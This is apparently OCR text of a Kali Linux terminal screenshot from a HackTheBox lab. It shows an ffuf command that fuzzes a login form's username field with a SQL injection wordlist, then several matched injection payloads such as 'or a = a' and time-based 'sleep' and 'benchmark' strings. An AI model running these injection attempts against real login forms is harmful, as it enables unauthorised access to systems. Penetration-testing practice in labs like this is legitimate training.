 (user㉿kali)-[~/hackthebox/Writer]
$ /opt/ffuf/ffuf -X POST -u http://10.129.139.253/administrative -d 'uname=FUZZ&password=0xmacybersec' -w /opt/SecLists/Fuzzing/SQLi/Generic
-SQLi.txt -H "Content-Type: application/x-www-form-urlencoded"
Home
Trash
v1.3.1
Tools
:: Method : POST
:: URL : http://10.129.139.253/administrative
:: Wordlist : FUZZ: /opt/SecLists/Fuzzing/SQLi/Generic-SQLi.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : uname=FUZZ&password=0xmacybersec
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
KALI
BY OFFENSIVE SECURITY
or a = a [Status: 200, Size: 1571, Words: 206, Lines: 37]
)) or benchmark(10000000,MD5(1))# [Status: 200, Size: 1571, Words: 206, Lines: 37]
) or sleep(__TIME__)=' [Status: 200, Size: 1571, Words: 206, Lines: 37]
21 % [Status: 200, Size: 1571, Words: 206, Lines: 37]
0 [Status: 200, Size: 1571, Words: 206, Lines: 37]
(||6) [Status: 200, Size: 1571, Words: 206, Lines: 37]
asc [Status: 200, Size: 1571, Words: 206, Lines: 37]